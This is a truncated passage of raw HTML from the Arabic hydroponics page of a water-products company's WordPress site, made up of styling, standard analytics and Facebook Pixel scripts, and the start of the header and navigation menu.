.elementor-element.elementor-element-bfb8de8{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-bfb8de8 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-509d9d7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-509d9d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-7f181b2{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-7f181b2 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-8f8ed74 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-8f8ed74 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-5107054{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-5107054 > .elementor-widget-container{margin:0px 26px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-5c474b6{margin-top:10px;margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-e1629f3:not(.elementor-motion-effects-element-type-background), .elementor-19142 .elementor-element.elementor-element-e1629f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19142 .elementor-element.elementor-element-e1629f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-19142 .elementor-element.elementor-element-e1629f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19142 .elementor-element.elementor-element-e1629f3 a{color:#558dd9;}.elementor-19142 .elementor-element.elementor-element-e1629f3 a:hover{color:#42474c;}.elementor-19142 .elementor-element.elementor-element-d488f42 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19142 .elementor-element.elementor-element-012a224.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19142 .elementor-element.elementor-element-012a224.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19142 .elementor-element.elementor-element-012a224 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-012a224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-76c4634{text-align:left;}.elementor-19142 .elementor-element.elementor-element-76c4634 .elementor-heading-title{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;}.elementor-19142 .elementor-element.elementor-element-76c4634 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-19142 .elementor-element.elementor-element-d488f42:not(.elementor-motion-effects-element-type-background), .elementor-19142 .elementor-element.elementor-element-d488f42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f1f1f1;}.elementor-19142 .elementor-element.elementor-element-d488f42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-19142 .elementor-element.elementor-element-d488f42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19142 .elementor-element.elementor-element-6c3de36 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0{padding:40px 20px 40px 20px;}.elementor-19142 .elementor-element.elementor-element-e2f62ad{padding:40px 20px 40px 20px;}.elementor-19142 .elementor-element.elementor-element-e1629f3{padding:40px 20px 40px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-19142 .elementor-element.elementor-element-506dd44{width:50%;}.elementor-19142 .elementor-element.elementor-element-8de14b6{width:50%;}.elementor-19142 .elementor-element.elementor-element-0b9be09{width:50%;}.elementor-19142 .elementor-element.elementor-element-02cff17{width:50%;}.elementor-19142 .elementor-element.elementor-element-c331552{width:50%;}.elementor-19142 .elementor-element.elementor-element-e1860d5{width:50%;}.elementor-19142 .elementor-element.elementor-element-5649be3{width:50%;}.elementor-19142 .elementor-element.elementor-element-509d9d7{width:50%;}.elementor-19142 .elementor-element.elementor-element-8f8ed74{width:50%;}}@media(max-width:767px){.elementor-19142 .elementor-element.elementor-element-506dd44 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19142 .elementor-element.elementor-element-6c3de36{width:100%;max-width:100%;}.elementor-19142 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-0b9be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-1e32f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-a77dee7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-02cff17 > .elementor-element-populated{margin:30px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-68d666f .jet-mobile-menu .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0{padding:40px 20px 40px 20px;}.elementor-19142 .elementor-element.elementor-element-e2f62ad{padding:40px 20px 40px 20px;}.elementor-19142 .elementor-element.elementor-element-c331552 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-e1860d5 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-5649be3 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-509d9d7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-8f8ed74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-e1629f3{padding:40px 20px 40px 20px;}.elementor-19142 .elementor-element.elementor-element-012a224 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19142 .elementor-element.elementor-element-012a224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-76c4634{text-align:center;}.elementor-19142 .elementor-element.elementor-element-76c4634 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-d488f42{padding:20px 0px 20px 0px;}}</style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Baskerville%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://deltawater.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" async='async' src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> <script type="text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["891311112666501"],"eventID":"c857ddd1-7ab7-452d-8b46-b199e38db4ba","params":{"page_title":"\u0627\u0644\u0632\u0631\u0627\u0639\u0647 \u0627\u0644\u0645\u0627\u0626\u064a\u0647","post_type":"page","post_id":15084,"plugin":"PixelYourSite","user_role":"guest","event_url":"deltawater.net\/%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%87-%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["891311112666501"],"advancedMatching":{"external_id":"acceccddadcfeeafaececcda"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":15084,"content_name":"\u0627\u0644\u0632\u0631\u0627\u0639\u0647 \u0627\u0644\u0645\u0627\u0626\u064a\u0647"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"1","siteUrl":"https:\/\/deltawater.net","ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","ajax_event":"fa0c15d107","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768378571"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3920da793ffc8f8c1ed9a839e03f86c9.js?ver=10.2.0.2" id="pys-js"></script> <link rel="https://api.w.org/" href="https://deltawater.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltawater.net/wp-json/wp/v2/pages/15084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltawater.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 6.6.1" /><link rel='shortlink' href='https://deltawater.net/?p=15084&#038;lang=ar' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltawater.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltawater.net%2F%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%2587-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a%25d9%2587%2F%3Flang%3Dar" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltawater.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltawater.net%2F%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%2587-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a%25d9%2587%2F%3Flang%3Dar&#038;format=xml" />  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '891311112666501');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=891311112666501&ev=PageView&noscript=1"
/></noscript><meta name="generator" content="WPML ver:4.7.3 stt:5,1,4,53;" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-270x270.png" /></head><body class="rtl wp-singular page-template page-template-elementor_header_footer page page-id-15084 wp-theme-imperion-1 theme-imperion-1 woocommerce-no-js layout-fullwidth blog-default woocommerce-active jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-14744 elementor-page elementor-page-15084"><div class="page-preloader-cover"><h1 class="site-logo"><a class="site-logo__link" href="https://deltawater.net/?lang=ar" rel="home">Delta water</a></h1><div class="bar"></div></div><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header "><div data-elementor-type="jet_header" data-elementor-id="19130" class="elementor elementor-19130 elementor-2055"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-23c1b58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23c1b58" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6e70da7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e025787" data-id="e025787" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d3f7082 elementor-shape-circle e-grid-align-left elementor-widget__width-auto e-grid-align-mobile-center elementor-widget-mobile__width-inherit e-grid-align-tablet-center elementor-widget-tablet__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d3f7082" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4b5b118" href="https://www.facebook.com/deltawater" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7914b83" href="https://www.youtube.com/deltawater" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-72f2825" href="https://www.instagram.com/deltawaterco/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1faa3c0" href="https://twitter.com/deltawaterco" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39cb881" data-id="39cb881" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="jet-popup-target elementor-element elementor-element-b8ba88a elementor-widget__width-initial elementor-widget elementor-widget-jet-auth-links" data-id="b8ba88a" data-element_type="widget" data-widget_type="jet-auth-links.default"><div class="elementor-widget-container"><div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login"><div class="jet-auth-links__prefix">هل لديك حساب؟</div> <a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-sign-in-alt"></i></span><span class="jet-auth-links__item-text">دخول</span></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e67344c" data-id="e67344c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="jet-popup-target elementor-element elementor-element-f1febf5 elementor-widget__width-initial elementor-widget elementor-widget-jet-auth-links" data-id="f1febf5" data-element_type="widget" data-widget_type="jet-auth-links.default"><div class="elementor-widget-container"><div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__register"><div class="jet-auth-links__prefix">|</div> <a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-user-plus"></i></span><span class="jet-auth-links__item-text"> تسجيل</span></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ca67a5b" data-id="ca67a5b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4563fcf elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-sidebar" data-id="4563fcf" data-element_type="widget" data-widget_type="sidebar.default"><div class="elementor-widget-container"><aside id="icl_lang_sel_widget-6" class="widget widget_icl_lang_sel_widget"><div class="wpml-ls-sidebars-sidebar wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/hydroponics/" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
 alt="" 
 /><span class="wpml-ls-native" lang="en">English</span></a></li><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/hydroponics/?lang=fr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="fr">Français</span></a></li><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-tr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/hydroponics/?lang=tr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="tr">Türkçe</span></a></li></ul></div></aside></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-470f425 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="470f425" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;97c6b7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22f6c07" data-id="22f6c07" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5453a66 elementor-widget elementor-widget-jet-logo" data-id="5453a66" data-element_type="widget" data-widget_type="jet-logo.default"><div class="elementor-widget-container"><div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block"> <a href="https://deltawater.net/?lang=ar" class="jet-logo__link"><img src="https://deltawater.net/wp-content/uploads/2019/07/Logo2.png" class="jet-logo__img" alt="Delta water" width="185" height="52"></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33556e8" data-id="33556e8" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6a6baa1 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jet-mega-menu" data-id="6a6baa1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="jet-mega-menu.default"><div class="elementor-widget-container"><div class="menu-footer-arabic-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade"><li id="jet-menu-item-15157" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15157"><a href="https://deltawater.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/?lang=ar" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">من نحن</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-15158" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15158 jet-sub-menu-item"><a href="https://deltawater.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">من نحن</div></div></a></li><li id="jet-menu-item-14055" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-14055 jet-sub-menu-item"><a href="https://deltawater.net/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">تاريخ المغناطيس</div></div></a></li><li id="jet-menu-item-15160" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15160 jet-sub-menu-item"><a href="https://deltawater.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">سياسة الخصوصية</div></div></a></li><li id="jet-menu-item-15161" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15161 jet-sub-menu-item"><a href="https://deltawater.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/?lang=ar" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">شروط 